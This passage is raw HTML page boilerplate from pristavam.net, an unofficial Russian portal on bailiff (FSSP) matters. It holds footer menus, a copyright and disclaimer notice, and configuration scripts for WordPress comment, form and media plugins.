                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_552_1_6969084113837={"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_number_post":"3","pagination_scroll_limit":"0","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_8"};</script>
            </div></div>                        </div>
                        <div class="col-md-4 footer_column">
                                                    </div>
                        <div class="col-md-4 footer_column">
                                                    </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11765"><a href="/">Главная</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11769"><a href="/forum/">Форум</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11767"><a href="https://pristavam.net/servisy-onlain">Онлайн сервисы</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11766"><a href="https://pristavam.net/o-bloge">О портале</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11983"><a href="https://pristavam.net/karta-saita">Все статьи</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11770"><a href="https://pristavam.net/kontakty">Контакты</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2012-2024 Pristavam.net - Копирование материалов разрешено только при размещении активной и не закрытой от индексации ссылки на сайт. <a href="https://pristavam.net/forum/help/terms" title="Условия использования портала Pristavam.net">Условия использования</a> | <a href="https://pristavam.net/private-policy" title="Политика конфиденциальности Pristavam.net">Политика конфиденциальности</a>.
<br>pristavam.net - предоставляет общедоступную информацию для удобства пользователей и не является официальным сайтом ФССП.
<br>Электронная почта: karcevwork@gmail.com<br>Редакция не несет ответственности за размещенную рекламу, мнения, предложения о каких либо услугах или товарах, оставленные в комментариях читателями. Информация на сайте предоставлена для ознакомления.<br>При использовании сайта https://pristavam.net пользователь гарантирует, что размещаемая им информация и материалы не нарушают права третьих лиц (включая, но не ограничиваясь авторскими правами), не наносит ущерба их чести и достоинству.<br>Оставаясь на сайте и продолжая его читать и использовать, вы соглашаетесь с тем, что сохраняются и используются cookies на Вашем устройстве. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="dark">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://pristavam.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Поиск..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        Все результаты поиска    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11765"><a href="/">Главная</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11769"><a href="/forum/">Форум</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11767"><a href="https://pristavam.net/servisy-onlain">Онлайн сервисы</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11766"><a href="https://pristavam.net/o-bloge">О портале</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11983"><a href="https://pristavam.net/karta-saita">Все статьи</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11770"><a href="https://pristavam.net/kontakty">Контакты</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget square">
    </div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2012-2024 Pristavam.net - Копирование материалов разрешено только при размещении активной и не закрытой от индексации ссылки на сайт. <a href="https://pristavam.net/forum/help/terms" title="Условия использования портала Pristavam.net">Условия использования</a> | <a href="https://pristavam.net/private-policy" title="Политика конфиденциальности Pristavam.net">Политика конфиденциальности</a>.
<br>pristavam.net - предоставляет общедоступную информацию для удобства пользователей и не является официальным сайтом ФССП.
<br>Электронная почта: karcevwork@gmail.com<br>Редакция не несет ответственности за размещенную рекламу, мнения, предложения о каких либо услугах или товарах, оставленные в комментариях читателями. Информация на сайте предоставлена для ознакомления.<br>При использовании сайта https://pristavam.net пользователь гарантирует, что размещаемая им информация и материалы не нарушают права третьих лиц (включая, но не ограничиваясь авторскими правами), не наносит ущерба их чести и достоинству.<br>Оставаясь на сайте и продолжая его читать и использовать, вы соглашаетесь с тем, что сохраняются и используются cookies на Вашем устройстве.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla=["view_counter"]</script><a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid'/></div><script type='text/javascript' id='dtgs_nonce_frontend-js'></script>
<script type='text/javascript' id='dtgs_nonce_frontend-js-after'>var DTGS_NONCE_FRONTEND="1e87808607"</script>
<script type='text/javascript' src='https://pristavam.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js,qver=5.7.5.1.pagespeed.ce.e-ZawnAkx7.js' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7={"api":{"root":"https:\/\/pristavam.net\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script>
<script type='text/javascript' src='https://pristavam.net/wp-content/plugins/contact-form-7/includes/js/index.js,qver=5.7.5.1.pagespeed.ce.W8Kx-pcPnO.js' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>var tocplus={"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","visibility_hide_by_default":"1","width":"Auto"};</script>
<script type='text/javascript' src='https://pristavam.net/wp-content/plugins/table-of-contents-plus/front.min.js,qver=2302.pagespeed.ce.V5lxIJtKBZ.js' id='toc-front-js'></script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>var wpdiscuzAjaxObj={"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"3","wordpressIsPaginate":"1","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"1","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"704a2ad7b4585638fe02835695e5538e","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"0","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"6LcYdyQUAAAAAJOh8ujlfPmaRrejDyxlVtmHv0al","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"1","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"1","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"268435456","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 256MB","wmuPhraseDoingUpload":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430! \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.5.4","wc_post_id":"552","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/pristavam.net\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/pristavam.net\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/pristavam.net\/wp-json\/wpdiscuz\/v1\/update","restNonce":"c63b0d9535","validateNonceForGuests":""};var wpdiscuzUCObj={"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};</script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-before'>var wpdiscuzEditorOptions={modules:{toolbar:"",counter:{uniqueID:"",commentmaxcount:0,replymaxcount:0,commentmincount:1,replymincount:1,},},wc_be_the_first_text:"\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",wc_comment_join_text:"\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043a \u043e\u0431\u0441\u0443\u0436\u0434\u0435\u043d\u0438\u044e",theme:'snow',debug:'error'};</script>
<script type='text/javascript' src='https://pristavam.net/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js,qver=7.5.4.pagespeed.ce.uih4Og2VP2.js' id='wpdiscuz-combo-js-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?onload=onloadCallback&#038;render=explicit&#038;hl=ru&#038;ver=1.0.0' id='wpdiscuz-google-recaptcha-js'></script>
<script src="https://pristavam.net/wp-content,_plugins,_wptelegram-widget,_assets,_static,_js,_wptelegram-widget--public.3735d259.js,qver==3b49e30ded8d16948b38+wp-includes,_js,_comment-reply.min.js,qver==6.2.7.pagespeed.jc.EpNWBKCTJ9.js"></script><script>eval(mod_pagespeed_Rem5XOaqC5);</script>
<script>eval(mod_pagespeed_bWv7vJ_p_n);</script>
<script type='text/javascript' id='mediaelement-core-js-before'>var mejsL10n={"language":"ru","strings":{"mejs.download-file":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0444\u0430\u0439\u043b","mejs.install-flash":"Flash player \u043f\u043b\u0430\u0433\u0438\u043d \u0431\u044b\u043b \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d \u0438\u043b\u0438 \u043d\u0435 \u0431\u044b\u043b \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d \u0432 \u0432\u0430\u0448\u0435\u043c \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u043f\u043b\u0430\u0433\u0438\u043d Flash player \u0438\u043b\u0438 \u0441\u043a\u0430\u0447\u0430\u0439\u0442\u0435 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u044e\u044e \u0432\u0435\u0440\u0441\u0438\u044e \u0441 https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"\u041d\u0430 \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","mejs.play":"\u0412\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0441\u0442\u0438","mejs.pause":"\u041f\u0430\u0443\u0437\u0430","mejs.time-slider":"\u0428\u043a\u0430\u043b\u0430 \u0432\u0440\u0435\u043c\u0435\u043d\u0438","mejs.time-help-text":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u043b\u0435\u0432\u043e\/\u0432\u043f\u0440\u0430\u0432\u043e, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u043e\u0434\u043d\u0443 \u0441\u0435\u043a\u0443\u043d\u0434\u0443; \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u0434\u0435\u0441\u044f\u0442\u044c \u0441\u0435\u043a\u0443\u043d\u0434.","mejs.live-broadcast":"\u041f\u0440\u044f\u043c\u0430\u044f \u0442\u0440\u0430\u043d\u0441\u043b\u044f\u0446\u0438\u044f","mejs.volume-help-text":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437, \u0447\u0442\u043e\u0431\u044b \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u044c \u0438\u043b\u0438 \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u044c \u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u044c.","mejs.unmute":"\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0437\u0432\u0443\u043a","mejs.mute":"\u0411\u0435\u0437 \u0437\u0432\u0443\u043a\u0430","mejs.volume-slider":"\u0420\u0435\u0433\u0443\u043b\u044f\u0442\u043e\u0440 \u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u0438","mejs.video-player":"\u0412\u0438\u0434\u0435\u043e\u043f\u043b\u0435\u0435\u0440","mejs.audio-player":"\u0410\u0443\u0434\u0438\u043e\u043f\u043b\u0435\u0435\u0440","mejs.captions-subtitles":"\u0421\u0443\u0431\u0442\u0438\u0442\u0440\u044b","mejs.captions-chapters":"\u0413\u043b\u0430\u0432\u044b","mejs.none":"\u041d\u0435\u0442","mejs.afrikaans":"\u0410\u0444\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u0438\u0439","mejs.albanian":"\u0410\u043b\u0431\u0430\u043d\u0441\u043a\u0438\u0439","mejs.arabic":"\u0410\u0440\u0430\u0431\u0441\u043a\u0438\u0439","mejs.belarusian":"\u0411\u0435\u043b\u0430\u0440\u0443\u0441\u0441\u043a\u0438\u0439","mejs.bulgarian":"\u0411\u043e\u043b\u0433\u0430\u0440\u0441\u043a\u0438\u0439","mejs.catalan":"\u041a\u0430\u0442\u0430\u043b\u043e\u043d\u0441\u043a\u0438\u0439","mejs.chinese":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439","mejs.chinese-simplified":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439 (\u0443\u043f\u0440\u043e\u0449\u0435\u043d\u043d\u044b\u0439)","mejs.chinese-traditional":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439 (\u0442\u0440\u0430\u0434\u0438\u0446\u0438\u043e\u043d\u043d\u044b\u0439)","mejs.croatian":"\u0425\u043e\u0440\u0432\u0430\u0442\u0441\u043a\u0438\u0439","mejs.czech":"\u0427\u0435\u0448\u0441\u043a\u0438\u0439","mejs.danish":"\u0414\u0430\u0442\u0441\u043a\u0438\u0439","mejs.dutch":"\u041d\u0438\u0434\u0435\u0440\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439 